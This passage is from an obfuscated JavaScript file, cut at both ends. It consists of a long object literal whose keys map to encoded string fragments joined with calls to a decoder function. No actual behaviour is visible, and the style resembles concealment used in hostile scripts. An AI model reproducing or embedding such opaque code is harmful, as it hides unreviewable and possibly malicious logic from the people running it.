)+A(14739),tsMWw:A(16891)+A(11304)+"ZEVk9XAFYK",SaZat:A(15841)+"BAF8IVQxBUw9XW1"+A(4676),IINVw:A(2285)+A(8255)+"xZVVJGTV8V",wlBGc:A(9440)+A(2749)+A(11923),rrfKO:"QgZFS1BcCjcQDhRXA1wfEVQOWU5ceh"+A(7396),bnFvM:A(7571)+"ADQYNDQ9CHRRUG0"+A(7145),YCXHC:A(4748)+A(8761)+A(6352),Ttevn:A(16299)+"YBVdYDlAXUxBCXB"+A(10188),iJiiu:A(12048)+A(7638)+A(2649),EgnNZ:A(5540)+A(9614)+"0CSAZEEBAI",Tfxqg:A(7781)+A(3119)+A(1011),MaKGg:A(13439)+A(5150)+A(6832),wsKql:"UARTGhAdFgEJDhB"+A(5174)+"0SARJEHxkV",MkNRS:A(12996)+A(9640)+A(3788),rmezk:"XQt0TFcRTUoQEw9"+A(13474)+A(3153),TlfqZ:A(16058)+"UCFUQUF4NGUpNHB"+A(3265),vjimk:"RkhdUkwQTEodPBh"+A(5578)+"gMX0sfQ10b",gbKZA:A(11392)+A(7030)+A(10471),JKYph:A(4674)+A(1764)+A(2518),KhvWg:"QlFWXUxNHwNIWgFeWAFdBgsZWx0IAQ"+A(11805),UagJx:"GB4fFHMdBwgNAg0"+A(15256)+A(15332),seurI:A(16484)+A(13341)+"YLQmxQRwgB",DDhln:"SAVOHxkQHQtYB1N"+A(15834)+"pLVxZYW01a",cfzgO:A(2499)+A(3076)+"QfSlhVB3IP",BMSLJ:A(12821)+A(5075)+A(1500),Xmkaj:A(15239)+A(13340)+A(11701),LhgBC:"El8SXEJBGFgSEBs"+A(11376)+A(5323),DJkNG:A(6328)+A(14544)+A(789),JQfYP:A(14877)+"ARRZEXXtHCiwBAA"+A(5878),cgwDe:A(7535)+"EREFGFkQZEUMRQx"+A(14061),McRdT:A(3128)+"ICRZfRAwED1EMTQtSAVMTAzMT",CACno:A(10142)+A(2776)+"AKXV1dWkZQ",WOlLZ:A(9587)+A(3888)+A(6089),tAYjn:A(14522)+A(12690)+A(10315),VOkeV:"REREQUYWRBkRQxF"+A(12621)+"QZEUMRAVdb",kzLec:"W1lBHgwBDQYOQl4"+A(3777)+A(12291),LKAYQ:A(16252)+A(5241)+A(8456),PFFkO:A(8172)+A(7204)+A(2946),CxEgk:"SAkdUx1TGAsQCEQ"+A(4318)+A(16186),IMDcE:A(13914)+"TREREQUYWRBkRQx"+A(3227),JJwwR:A(14522)+A(2286)+"FDEV9SUU8T",etlzA:"GgNUVF9BFlcAXVg"+A(15741)+A(4746),xNWDf:A(14504)+A(9985)+"VZFk5fGw9p",xerMJ:A(4410)+"l10WgiDtDEUMWGBkTREREQUYW",flZhc:A(13535)+"BAScIDhVTKVZVAl1BFktNSggB",ZFCyf:A(16080)+A(2286)+A(9597),DLsXE:"SQldFBxaRkQNXlk"+A(3186)+"1RFlZEDVVZ",wCPXw:A(16252)+A(15980)+A(557),gWMTr:"EUNXDFhMFEANHgF"+A(5299)+"dUXkRUWkZV",YLEZx:A(8772)+"HERMVWRYDQQxYDU"+A(10897),jNcrD:A(14414)+A(2656)+"hcDEFVCkVI",iqYCJ:A(12956)+A(14899)+A(11168),Uxcra:A(10038)+"CEl8SXBNDQhdPVF"+A(2548),nKbsO:A(4368)+A(4992)+A(14061),bHytF:A(14414)+A(12621)+A(10272),flNPS:"O0MRQxYYGRNERER"+A(9579)+A(6324),qLJsB:A(613)+A(3431)+A(10264),QgpCZ:"Kl8KUkJBERBCQVV"+A(1386)+A(3520),cmpci:A(14878)+"ZEUMRQxYYGRNERAIOCEJJTlQK",vISHI:A(10142)+A(9579)+A(13687),JjiyS:A(15627)+"QCw9YPEQZEUMRQxYYGRNERERB",veInz:A(16040)+"LVApRUE0JUlQSCV0WC09UEVcP",kobtl:A(2500)+A(15980)+A(557),WjRaa:A(9991)+A(6557)+A(16491),GGByf:A(15984)+A(4115)+A(1622),PiLwO:A(6175)+A(16536)+A(2115),UzrKs:A(4967)+"KBGtGFkQZEUMRQx"+A(14061),CHtVK:"WlINTxEQRRpaXQQ"+A(13894)+A(2313),ILIPE:"XA5GAA0SFloFQAsKXw9fVlweBggLAg"+A(9645),xEoLO:"RFdMXQBeR1AHBlQNVFgRAFlUVkFeEwwIElNfGUEC",nWtNP:A(12554)+"bAwxVC0EbCkNbWU"+A(8627),fDSwn:"DE0LW0EbDRoHOUR"+A(4992)+A(14061),mxWVD:A(14901)+A(7959)+A(3520),RneDY:A(5193)+A(8877)+"9AWllMSh8E",EhffA:A(8862)+A(3367)+A(12790),lupOs:A(16155)+A(11008)+A(6127),nnSFt:A(3029)+A(15055)+"IQGUFUWVpY",hDPLo:A(14917)+A(2424)+A(8985),iOmwY:A(15717)+"TREREQUYWRBkRQx"+A(15023),HjUze:A(16180)+A(10940)+"AHVQpYXwMC",uCIzR:"GRABAQFaRAhuGRF"+A(6003)+A(8648),KmWPK:"EUMWGBkTRAANEhZ"+A(3856)+A(16271),clsPj:A(4475)+A(9167)+A(13943),HRPVl:"AVRCWVIGWExcQV9uREFGFkQZEUMRQx"+A(14061),EKsEq:A(5619)+A(7087)+A(11778),dqYCc:A(14151)+A(9685)+A(13200),OSxFs:A(15931)+"EO0MRQxYYGRNERE"+A(12291),Fviem:A(4499)+A(15980)+"REWE4CXxIH",DdWqO:A(9795)+A(2066)+A(12686),DwipI:A(7248)+A(1847)+"NKSxEVF0wA",LZVFD:A(14361)+A(8540)+A(15128),JIRyO:"UxZCTFZdRk1KEwN"+A(16779)+A(2617),CvWpU:A(10857)+A(3974)+A(1662),zXhgt:A(15777)+"GCQJLVwdaVBBCCl"+A(7186),kcNFx:"B1EBFEIXQxZVTEx"+A(9111)+"hPV1taVhcJ",jaJpf:"MAgSWgFKHwBdClV"+A(10084)+A(10583),HCyUH:"UwpWKlVXV2ANHgFaQh5GF1wAHAJVW1"+A(9414),sUNrv:A(9593)+"LUFwKJhEVElkKBBABHw9ZT29a",LsCTt:A(4917)+A(16765)+A(1296),cJsGA:A(14943)+A(5079)+A(4022),CCmjU:A(2514)+"FB0IBf14NRTBfQl"+A(7689),cDvbb:A(2026)+"WFkZNWgRXFhdQB1"+A(10784),stYvI:A(9051)+"KQxBCGhAIQEwADg"+A(15655),BNpQe:A(13934)+A(9200)+A(14852),zNFNo:"Sg9TTBleCxEXBD4"+A(12192)+"oQPFoKUxAZ",VqVuv:A(11938)+A(11956)+"pqRQxDAlFd",aDtbf:A(15402)+A(6369)+A(12142),pIsFw:A(14042)+"IBRIVHkZYUhdYFV"+A(8610),lUhKO:A(2840)+A(6329)+A(2480),vYuQv:"CkNPGBBLWARWBkQ"+A(16373)+A(2726),FFzeh:A(4152)+"BHxZYVwAnCAAVRU"+A(10100),NgSQL:A(13555)+"KchZESlxdECcICA"+A(3913),DHulC:A(10623)+A(13412)+A(14477),jfTZA:A(13283)+"MCUABel0CQhAeGlhQEA0SBEQf",OAKIQ:A(4731)+A(8020)+A(11148),sKzcv:A(4739)+"eTEYCPgRDEE1eDW"+A(2023),nERUT:A(3745)+A(4965)+A(10094),qKxep:A(9984)+A(3080)+"IeRhdcABwC",lXYTj:A(16111)+A(7157)+A(13680),OHgZC:A(13625)+"bAhEKAhJfC1cZSk"+A(1081),YtRly:A(9823)+"ZWx0HCwgOFHQNV1"+A(12219),XloMM:A(13942)+A(3989)+A(10807),jresI:A(836)+A(13186)+A(7892),gMYKM:A(15346)+A(8355)+A(1046),ZFqwS:"TVoVUxdKWAxfMEJ"+A(3121)+A(12899),GlZVS:A(7347)+A(7433)+A(2871),ZArGj:A(14950)+A(13986)+A(6237),fEIiB:A(8105)+"Ce1ddViYREBUJWF"+A(9788),SEBSw:"WFAHARcSD1QNVVg"+A(14612)+A(6410),lPzfb:A(7177)+A(8705)+A(602),mtvwk:A(6590)+A(7952)+A(7566),xxFap:A(7275)+A(4673)+A(783),CdrbE:A(16380)+A(5835)+A(12307),UzfCw:A(4555)+"XQldXbAcIDQINaQ"+A(11436),LQcmR:"VVoHDxdQTw0FVV0"+A(11281)+"pfB1IZSgoW",dbuwq:A(4466)+"UChYIUAsNRQsbW1FaCABMU08U",tyVSH:A(955)+A(9619)+A(667),afKru:A(5279)+"XGUpLXBEaGU1fDA"+A(4953),nGUdt:A(11609)+"aXQpSCB5eTF0HEA"+A(10707),JFkCb:"RkhdEkwbHw5STld"+A(6879)+A(3984),kJoOr:A(1370)+A(5154)+A(1338),HGYKp:A(12902)+"PEm9PTlgNVQxBFkpQFgsIDT8N",AqzAv:A(8539)+A(1369)+A(16096),NgBOi:A(9131)+"GRUtQXAo3EA4UVw"+A(14937),boikP:A(15813)+"cHxBUF39MXF5MRhATB1UPXEM8",dLxLK:"VBBCClRRVVoQHUZ"+A(1874)+A(652),Hmtra:"CAgFXUYQTAZdEFN"+A(713)+"MgXg1CWVBd",agVwn:A(7048)+A(700)+A(11101),vQHrV:A(1489)+A(5367)+A(11931),mDCRA:A(2687)+A(14999)+A(5897),SccxF:A(4268)+A(8826)+A(3690),BCjVC:A(6958)+"fH1sfAF4EWFFNWhIBJhQSQgtX",TExQB:A(8175)+"XA3QRTUUMX1hfXh"+A(4440),jhDHQ:A(1319)+A(10517)+A(10858),VFhmg:A(3881)+A(6720)+A(2293),Bjknb:A(6854)+"TPARUFVQNQhZaXw"+A(3412),hQyhz:A(9600)+A(12264)+A(5565),vLyMy:A(9687)+"fCDALEU4fX1ReFk"+A(9518),cUhnE:A(2565)+"DW1IWSgcSFR4fVV"+A(9248),iIgEk:"QhoVAU1fFwQVRQ1"+A(14081)+"EVL0IBVBlB",oYrat:A(1350)+A(7680)+A(14201),ScqeH:A(3069)+A(14297)+A(7534),hBfDv:A(4539)+A(1384)+A(7214),SpUvM:A(16145)+A(2880)+A(2096),aDboQ:"DQYBUxYREwBdClV"+A(1676)+A(4867),yCrBJ:A(16741)+A(13583)+A(7765),WgIWq:A(12189)+A(16338)+A(14309),snkYe:A(3784)+"eRlhSF1gVUxoQCE"+A(4040),BqoAb:"XxcYTVleXxtGCQs"+A(10611)+A(1469),TGQpp:"VFIQDQsPXRJMGxI"+A(3705)+"FRAUsZQVIP",EaJvM:"X1tSEU0ZAElPS00CUBdFBlhMUFwKIA"+A(16757),jgZXo:"RQpeDXJRSlwWAAE"+A(8884)+A(2350),YFfIf:A(3192)+"QEA4IDQ1fGQEfAk"+A(14307),PTABa:"ZlAIDQcKOVULTF8"+A(4750)+"NGAFhFBncM",FjLhf:A(13398)+"dSRMDVwBQXwQcBE"+A(2620),bbrny:"F1AIDQEPEm5fVVQ"+A(6588)+A(7672),KJXOk:A(14509)+A(9250)+A(1298),DaEvC:A(3489)+A(7817)+A(7125),ALfiu:A(1409)+A(9575)+A(1106),TPZfE:A(2113)+A(7419)+"VTF0pYAVgP",crouf:A(4396)+A(3143)+A(7029),IkogQ:A(2083)+"eRhdcABwCVVtcQBcNBggKXxBA",keIlW:"HABEEUVXSx4GERAVCVhGEB8XQwpRX1xBTEYHDQ9V",EngNa:"CF8JWEUKXg0NHBE"+A(11379)+"MKUV9cQUxG",nhgtY:A(15820)+A(7156)+A(10481),vtdLW:"SgUABSVaBUpCSxM"+A(5908)+A(7117),ejfRF:"TEEWAQoVJVoNWloQDE4HA0xDAAUQBD"+A(15477),cmlSj:A(3615)+A(1345)+A(14717),kgayr:A(2739)+"FF3hdD30KRUwZXw"+A(9997),kqBMN:A(1134)+A(16275)+"11CwoQMg9M",Hcfet:A(13725)+A(9059)+A(13685),bWnMt:A(12638)+A(1658)+A(1122),VCOZJ:"BQcQCBBTRFxJF0M"+A(6046)+A(4489),WsXCj:"GFgSEF1cBxEJBAhCTRdeBVdLFFVWRhcBCQ4QU0YQ",dnuDm:"ChBUEEVRVl03EAs"+A(1115)+A(4696),aTxOH:A(15138)+A(3328)+A(3518),kspJn:A(14832)+"BHw5VFVhQBwEXEg"+A(6347),GnXld:A(14760)+A(916)+A(7980),kKxmP:A(12643)+A(7678)+"cGdBNfVFxD",JAEPw:A(9312)+A(8030)+A(16571),XBFmo:A(12655)+A(6939)+A(7027),TtADD:A(8208)+A(11416)+A(4081),oijZr:A(7179)+A(15195)+"4OCVsXERhY",fPfwm:A(13965)+A(12663)+A(8010),oXTgr:"BwpOUBFXUhdYDFg"+A(9299)+A(15589),xQRNG:A(13510)+A(8302)+A(933),pRTdT:"RQUICBcBFxIPWQp"+A(9747)+A(16070),bnqNq:A(10659)+"EXkxtWhAIAVxHVE"+A(7388),BMIhG:A(11136)+A(6036)+A(11147),ZzlDa:A(5548)+"YUhdYFVNLGxoZAQ"+A(3162),qacGm:"RBFEXVdHJwgNAg1FWRQAWEQTUllNVj"+A(7986),RTRKw:"FUsTTVtbFFIHBwESFV8GUF0KRRobQlZcCUkND0tU",QXGXF:A(14167)+"XFyAKWihQQhcRD18aEB0WAQkO",iHpNt:A(15628)+A(12141)+A(1948),QGAPp:A(11279)+A(9255)+A(13671),DsscX:A(8240)+A(3347)+"RNTUcLCkoC",oZtNd:"Cl8HUhkFRA1VTFB"+A(7753)+A(9539),cVDYJ:A(14816)+"KUBBbHRcRFxUHXw"+A(9267),XkhwM:A(842)+"YU01GWUxAASUKCAtXEFBeDQxC",hTpZJ:A(15039)+A(13606)+"EoC1cDXEJe",HbsIl:A(8798)+A(6747)+A(12257),RAkkK:A(3647)+"eBRANDggLRVsfE1"+A(6923),DFTiF:A(6449)+A(6892)+A(14627),QhlyQ:A(10104)+A(479)+"1GTU8HUgB6",HFsHO:A(8721)+"EFRRNAhVLE0BGWX"+A(3190),FwwGw:A(14063)+"aF14HSQUCBVMXSl"+A(7674),UsrOS:A(10774)+A(8044)+A(7203),jyYMd:A(7946)+"eEFIaXBEaTRlNTQ"+A(8454),ebECT:"Gl0XWhcpAQ8TeRR"+A(13588)+A(6226),iYtkM:A(15590)+A(4780)+A(8005),ivDew:A(2422)+A(9648)+A(9376),jaLiB:"PUsGTxxZC1RMSkx"+A(13773)+A(13208),ExBpd:A(3391)+A(6467)+A(11040),OvLkS:"VRoUERdcFAEKIAV"+A(5888)+A(2573),jufXH:A(13052)+A(3832)+A(4376),HJnKF:"ARsYTUUGTkwRESE"+A(13851)+A(14874),lzDXk:A(10910)+A(11893)+A(11243),WokUS:A(9692)+"NQhZVUgoDShUJeg"+A(7896),GOUXU:A(9084)+A(9690)+"ZTCnhSAFQQ",keuvE:A(6322)+A(3624)+A(10194),MmmoH:A(5771)+A(15635)+A(12198),pfSAm:"EBsYTUUGTkwRETY"+A(8288)+A(3271),MlxMT:A(14428)+A(6482)+A(6870),vfzTY:A(975)+A(8626)+"9CCFwTSh8X",rVwDo:A(2628)+"ov0Pg4uaH6Ya14r"+A(9246),AKfcD:A(13262)+A(12034)+A(4646),ijJHB:A(8805)+A(4441)+"8Xc1RcXgEK",kQaUB:A(9138)+A(9435)+"xBVQYUEUIX",bNVGF:A(8443)+"GWHlaUAEXFwgEXw"+A(13690),uLfEc:"WlIIDR4AEl8LVws"+A(16912)+A(5227),NyoBO:A(3135)+"USktUE14RQmxcSx"+A(3761),txrqR:A(1368)+A(16743)+A(937),paSNu:A(1707)+A(12003)+A(13544),TiJHz:A(12882)+A(5786)+A(16704),OtfST:"Yl1BR0ZNShUDThA"+A(8963)+A(6642),ojTNC:A(7832)+A(10464)+A(2839),wAtvX:A(6663)+"JP0YFE0RrGRAKRx"+A(15987),YynYB:A(9506)+"ATRtGvea5we7C4LS7mEPun+C3",Qtwuk:A(6295)+A(10011)+A(2064),ZGNIE:A(15252)+"cXxcfB1lbTF4BCh"+A(6645),VNWFN:"Hw9XVl4dEAsoDhF"+A(3569)+A(8513),VBWyo:A(15115)+A(9846)+"BHHUwfDQlV",wQiFZ:A(583)+A(2685)+A(13202),hfxZQ:"CAgCVwAbGFgVSxQ"+A(5095)+A(3290),gPFnh:A(11704)+"OVA1CFlVSCgNKFQ"+A(6546),XJePv:A(12159)+A(16060)+A(4627),ppIaE:A(15836)+A(6191)+"1WHBBMQ4Ch",sIjBT:A(7637)+A(13013)+A(8104),CsXPc:A(7261)+A(669)+A(8366),gNNEM:"BV1MWl0KUghFEUJ"+A(509)+A(11141),wwRpy:"CwsJTA9YSVtEF0U"+A(7215)+"hVfQpCFxZN",nWxnA:A(14700)+"VVCBaWUpATEYFAh"+A(9820),FxRjF:A(3346)+A(8430)+A(10186),kQWXK:"XAAcAlVbXEAXDQY"+A(6571)+A(9091),ayyPJ:A(4379)+A(5457)+A(1380),MGGqK:A(10068)+A(14124)+"xSGBgSEBsd",BCyCx:"CQdJAAVVAUpCClM"+A(3361)+A(791),fpkIs:"VxNKBQcCA0UXeF0"+A(15503)+"xYEFEcAFkK",rllAs:"Hw5VFVhQBwEXEg9"+A(11902)+A(9673),qFgIu:A(15758)+"AJw0HRRcREwJSF1"+A(7984),LFFxd:A(3646)+A(4531)+"xOX1YUUREQ",pfJpM:A(16716)+A(14326)+A(11538),seDIZ:A(10307)+A(3225)+A(4405),IvUBa:A(15345)+A(7752)+A(2560),wrnnC:A(2714)+A(9369)+A(13660),FVUZp:A(1597)+A(15677)+A(3785),lRAPp:"FRNKCQdMB1UHXEI"+A(4414)+A(10028),fkbxF:A(8242)+A(13451)+A(15176),zuehp:A(12651)+A(10734)+A(5942),RSuuC:"SgINDwIeRkpHBAs"+A(16140)+"0bGE1DBltX",NhrRq:"WA9fTEAeHgsLDEt"+A(5994)+A(1758),RxuND:A(2058)+A(4088)+A(722),elUBH:A(1575)+A(11330)+A(12338),gaqrz:A(15383)+A(1846)+A(3531),lGGHA:A(15895)+A(6680)+A(7725),DtiFT:A(3951)+A(15504)+"4VWlsNCABJ",eInod:A(8759)+A(13083)+"QNFBEXQAwL",Nvcai:A(2636)+A(1048)+A(8149),Mjcsj:"ERZdQ1pRA10QDEk"+A(10574)+"hXACcIABVF",gdyvb:A(5633)+"ATENIWwcUUABSBk"+A(4107),UGcRU:"HxseVl4OHApYFVt"+A(8474)+A(14696),WjcNX:"HUkeDglbSVBfTlM"+A(16013)+A(12471),uKfHX:"EQJNRk1PFFMJVkc"+A(5050)+A(3542),MgTXj:A(1563)+A(9616)+A(4717),JTEOd:A(10208)+"FRFURCgcVD1kKGUQTVQJCXX9c",JLXlC:A(1577)+A(10621)+"1bWA9YF08V",BEtMg:A(7948)+A(13266)+A(3132),KavhA:A(7602)+A(12993)+"kKRREXUBcX",GaZiG:A(8878)+A(7351)+A(10393),GTBQF:A(13899)+A(16588)+A(8568),cLcCV:A(1749)+"XWVZmUAgNBwo5VQ"+A(14692),GlRcp:A(12893)+"CCl8HUkJeAVhFXU"+A(15540),VCWbz:A(6753)+"JTEMAaQZMRRdeDW"+A(14958),VrrxK:A(7908)+A(10853)+A(5065),VGNxx:A(10852)+A(4545)+"9ZCmpFDEMC",AUHZu:A(12103)+A(7701)+"sKEDIPTAFK",peOUx:"LU1UDhlBUFdXRzs"+A(10166)+A(16542),TsGWx:"EAlbC1kdGUEfDlU"+A(11946)+A(14790),TyzjR:A(8505)+A(7580)+"dKWAFYD19M",TQsWo:A(7033)+A(1430)+A(10002),ZgTHY:A(10372)+A(10137)+"ZNFUILS1QH",sXzgt:A(7610)+A(10244)+A(2609),oKAWN:A(2159)+A(763)+A(9760),Ufhbt:A(4855)+A(5901)+"YREwdQF1cV",wTZmK:A(5161)+"GE097WU1bShYLFA"+A(10440),DYEOi:A(1401)+A(14969)+A(7583),ZVzip:A(2434)+A(11607)+A(1954),cBTIl:A(8628)+A(6501)+A(9469),AzRNl:A(1963)+A(1850)+A(5298),mYtwY:"B0xDEVQNQmtQSQF"+A(3887)+A(8912),NUnfb:A(1015)+"JAUZNSF1QC1dFMF"+A(1824),pOBeX:"DEkFQxZLVA1FMF9"+A(11171)+A(7125),xYscI:A(1409)+A(7702)+A(9218),xfnGX:A(11621)+A(10036)+A(8354),fpldV:A(2453)+A(8450)+"sTB1EBF1YG",Hzyxj:"TR8BWEBZSxMIJhEVElkKBFUMUhZbXV"+A(11421),VeIoc:A(16776)+A(12209)+A(4254),MgsFp:"DQINFEhfRA1SF19"+A(15983)+A(4062),CODke:A(2212)+"CBVMXSnAPXS9fS0"+A(12339),ZDRhm:A(10554)+A(6625)+A(1246),WIuLy:A(12450)+A(14828)+A(7109),QwKZJ:A(12982)+A(12455)+A(642),kROot:"DFxYBFkXG1pMRxA"+A(5568)+A(8219),RnEHY:A(11816)+A(1382)+A(1858),agtxN:"SQkDXwNRRU5TFkJ"+A(15267)+"gHVEsfAx0b",kSqUy:A(14255)+"fCFBFGhwGTkhYXQ"+A(6563),EMong:A(5329)+"GRB9KUVgHVEsfAx"+A(14053),tGLvs:A(13398)+A(4537)+"JMVl1GTUoH",GrCuh:A(4030)+A(14149)+A(4772),rIyRL:A(11143)+A(8130)+A(2851),nwHns:"DxdVXFsLVhBKRxlBGFVaHgUHBwQVRQ"+A(10140),UEdoj:"VVoKAUkJA18DUUV"+A(1549)+A(7884),DyaBj:A(6387)+A(8663)+A(9725),hHeEy:A(11158)+A(13014)+A(10210),obZzf:A(16467)+A(6310)+A(16403),vuEwk:A(7370)+"SBxANFwMUTQIVSx"+A(4827),BOFGG:A(14106)+A(3339)+"dcQhBYAV9U",MhyTh:"UEcdSQgICFNJUVQ"+A(2359)+"ZFEl4LDUUL",wYXaJ:A(949)+A(2787)+A(11018),pKOyL:A(11959)+A(10286)+A(8825),JzbDl:A(14301)+A(2076)+"9UUEcdSQEZ",iSUVx:A(2176)+"RTUoCCAhSTBtCFVZZWExRHgcM",ihMwq:A(12202)+"VVkUBJwgAFUVMG1"+A(13881),PKmfx:A(11634)+"KRRobVFBdAUkMBA"+A(4508),CMWNc:A(4038)+A(16039)+"oJB0wHVQdc",zPHtk:A(11088)+A(3576)+"tGEBALD0YY",ErxIb:A(7074)+A(8927)+A(5792),bjnnD:"Vx9GEB8CVQd1VFh"+A(707)+A(13739),gJpBD:A(12651)+A(14492)+"gEWRcbWkxH",ZnJRw:A(9802)+A(12351)+A(4313),KHNav:A(3346)+"KWAFYD19MQB4IDQ"+A(11922),YjWhc:A(2178)+"IRB9KWFUHcg9XS0obRgUHFQ9A",TTBeP:A(5551)+A(500)+A(5674),nEivk:A(14448)+A(10621)+A(10140),igCue:A(1408)+"OUxZCTFZdRk1KAA"+A(8774),GitfO:A(8596)+A(8959)+"AeCA0KBEte",Ontxn:A(1055)+"AF0xGCQ9SAFxfQR"+A(10929),VjeaX:"X0VOFEpUUk5QAFVdSkANBg0ND0IdFF"+A(3450),jmwUa:A(12478)+"HHhpKRQNGTU8OXwBcGUoKRx4a",AMiOQ:A(7552)+A(1169)+A(5806),RxZBr:A(1497)+A(11586)+"QgWllKQExG",WHvmg:A(3400)+A(11866)+A(506),CmhEL:A(15588)+"bGFgVSxQWVFBJBQcCA0UXUFMK",thIiD:A(12803)+"TDV5ZFxwBQ0xNXApGTU8UUwlW",LzUeU:"RwZyD1dLShtGBQc"+A(2709)+A(1191),CNTyq:A(14488)+A(11647)+A(12987),TPCoP:A(1614)+A(1391)+A(12483),SuiNk:"DA0IBU4HTRsYTUMGW1dPVicIBRIVHk"+A(947),ANTRd:"EB0XDAsWTh9fHRl"+A(14549)+"9UDVVYF0hO",RQouW:"VQYeEQIXTEZKDAU"+A(11418)+A(15441),SUBpF:"DlkTERhYQwZFXU1/DQoBKQNfA1FFSx"+A(5073),fgLkb:A(14074)+A(12141)+A(1948),lrumI:A(10412)+A(1836)+A(14632),jNfIP:A(15102)+A(13179)+A(621),AxUmT:"CBRdCl8GG1BcWgM"+A(4435)+A(14952),YQNIB:A(1786)+A(13754)+A(15652),WITrB:A(13348)+"Gfl1QVAwQTwgIXxBQUA99Clhd",vSMLl:A(2606)+"VRAYaQUZAGxpfQE"+A(14892),OFMts:A(15792)+A(10926)+A(6563),TYGkD:A(2140)+A(8331)+"gEWRcLSFhB",TsubI:A(13546)+A(5781)+A(7901),RAMmK:A(13892)+A(9399)+A(8066),TcZPz:A(6215)+A(14440)+"RRVVoQHUkN",LBNMl:A(16847)+"QQF8DXRAMSQIOXwhdGVIYQR8W",OnpmD:A(2164)+A(9623)+"FPFFMJVkcG",Edfjc:"eBdTVRERBTsGFBJCC1duAF0KVVNmUAsRChVEH18d",kYtIA:A(4850)+A(10191)+A(3379),DUoPI:"VFwSAScNB0UXERM"+A(2042)+A(7814),ZzFUk:A(4477)+A(3760)+"cICVg3TV4R",RKvZA:"UARTFkpWEC0QBAs"+A(12515)+"cIDQINaQdW",prgWr:A(10263)+A(10680)+A(6452),ilwMW:A(4261)+A(3662)+A(8076),oUkLx:"F1w9a18dGUEfDlU"+A(11946)+A(14790),DMPJk:A(9926)+A(12965)+A(3057),ovdLI:A(7017)+A(15439)+A(6696),hCiJF:A(10854)+A(16737)+A(1210),lqdOA:A(13830)+A(2999)+A(1782),vEOgq:A(15061)+A(11710)+A(15789),aevMD:A(14199)+A(4132)+A(14125),tdPDk:A(7450)+A(3249)+A(13437),ILLxS:A(11536)+A(12321)+"gPX0xAHhAB",VwmXh:A(14016)+A(1895)+"QbGBgSEE1b",ThrLX:"DRdNTxRTCVZHBnIPV0tKG0YIDCIKVx"+A(6732),lvBjK:"XwYbUFxaAwwQQ0p"+A(699)+A(13443),iioMJ:"XwYcC1NRXlsQRkg"+A(15756)+A(5168),Buhey:A(12126)+"ZTVoHWgh1WA1UK1NRXlsQJwgI",sCWEZ:A(11285)+A(12854)+A(7800),XJaJv:A(8838)+"cWARZFxQUVVtNGU"+A(11230),nJtJP:A(7928)+A(15544)+A(12900),UPqhv:A(12118)+A(4160)+A(10505),azcem:A(616)+A(2984)+"gXX1lVHggN",VAlEC:A(11972)+A(866)+A(16849),kTyHA:A(11090)+A(3025)+A(8524),ctPQl:"VA1FIU9xXRtGCAE"+A(4469)+"tGEBALDy9y",tLoFu:A(14536)+A(7185)+A(15414),qtWST:A(15212)+"aVVY7BhEVElkKZl"+A(10423),Pgmfp:A(2755)+A(13481)+"tXEQJdD3pd",iNDeh:A(4718)+A(706)+A(15145),NZRNR:"VBEbS0lSBw0KBkt"+A(15405)+A(9904),NEXaZ:A(12579)+"bUVoIAExQTxRNF1"+A(6830),VwolD:A(9885)+A(16039)+A(13347),CxGIR:A(9872)+"HHUkIBBJCAUscEE"+A(6224),LHdxZ:A(5374)+A(2765)+"8OUk5XW1pW",OPEvQ:A(4845)+"GQkxcQUkXFAAFXw"+A(15448),unJHb:A(5417)+A(10271)+A(2013),AQKAE:A(5387)+A(5230)+A(13484),yjKfQ:"Vk0fRU4USlRSTlAAVV1KQA0GDQ0PQh"+A(14373),wAgtk:A(12181)+A(8663)+A(9725),uzyla:A(606)+A(15492)+A(10806),GxDeI:A(6392)+A(7569)+"gBX1RQRx1J",vAPDv:A(10740)+A(14987)+A(15404),DDNQZ:A(2392)+A(6791)+A(2782),oVnrM:"XAAcAlVbXEAXDQY"+A(3046)+A(8789),bAQVE:"RhAfBVgNUhAbQBI"+A(13693)+A(10020),Dqonr:"JwgFEhUeRlFYB1U"+A(12669)+"lQV0tSD19b",nCqXB:A(9384)+A(14549)+A(6347),FzBuo:A(14122)+A(15498)+A(14339),rwtTl:"CAAVRUwbUABFCkB"+A(8363)+A(2220),cpkuW:A(15773)+A(13321)+"FNRQxfQxhZ",vyqsy:A(4284)+A(14701)+A(10503),AJFSC:"HxoQHQUAACIKVxdKGUFQAEJRT1ZGTV"+A(15884),prZzH:A(4488)+"KBQUCdQhYQhAZQV"+A(12561),zhrWg:A(14886)+A(3472)+A(3851),WXuIc:A(4644)+A(14549)+A(6347),LZYXC:A(13993)+A(7931)+A(5425),pSwBi:"TRdZClUGHhECF0x"+A(14575)+A(14615),Yjcce:"BwkPWgARBUoTShhKXF4LEgEiClcXSh"+A(12564),zOmJi:A(6589)+"XXg0UERdVDQoASURFEl4TSh8L",KefIE:A(13862)+A(11638)+"gIEk9JXEkT",XhAFy:A(15678)+A(1655)+A(3931),IptDy:A(7335)+A(5743)+A(15708),zXaDo:A(1515)+"OXQZCTFxBSRcUAA"+A(3216),zNLuY:"QldXE0oFBwIDRRd"+A(12729)+A(16459),CufvH:A(9215)+A(15487)+A(7907),rxYzI:A(13103)+A(13885)+A(1937),WESVF:A(6659)+"GTU8UUwlWRwZyD1"+A(4232),ADWah:A(3242)+A(9877)+A(2570),KFFuS:A(12897)+A(15196)+A(7219),uLXCi:"HxoQHRYBCQ4QUyd"+A(10103)+A(9123),aFsiN:"HAFEF0JXVxFNSgI"+A(4714)+A(14688),OmNZb:A(6159)+A(3670)+A(1335),UOCYE:A(1977)+"RFxIDWwhCDBRSC1"+A(5644),CGlAX:A(8776)+A(16593)+A(2208),RvLOm:A(2670)+A(1871)+A(5311),YvszX:"DQAKGwhcRRdUERt"+A(14957)+"cCQ0NVTUtB",RgeiE:A(9270)+A(9515)+A(3632),hyWKs:A(4550)+"XRQZEFUpDBQcNDw"+A(10404),kGmIR:"FlZcRDIFCBQDCwd"+A(15673)+A(6988),sOLoC:A(5462)+"CAUtiE1AAX1ZeGU"+A(15490),uJWUQ:"E29QD0QGHRpJS0Z"+A(11545)+"gYS1YXARAt",JUnSg:A(4835)+"UTE0fRU4USlRSTl"+A(16104),DopXW:A(4171)+"HUBdXEBtaCg0QCAdaSVVUF0UG",tYIaA:A(2875)+"aDVdYF1gCWnRcRx"+A(9546),VRXPB:A(16530)+A(12321)+A(2932),cxgOj:A(6950)+A(16797)+"ZZXxdeFVpb",uncJK:"UV0XQQEJCxcDfxB"+A(517)+"sPOVUIUFII",RSeCS:A(13296)+A(16087)+A(9890),DigXC:A(9857)+A(4327)+A(1664),QgXEB:"XxcBEhVfC1diF14"+A(4198)+A(13102),VuxTr:A(4820)+A(8576)+"1FVhBMAl0P",PISqr:A(6285)+A(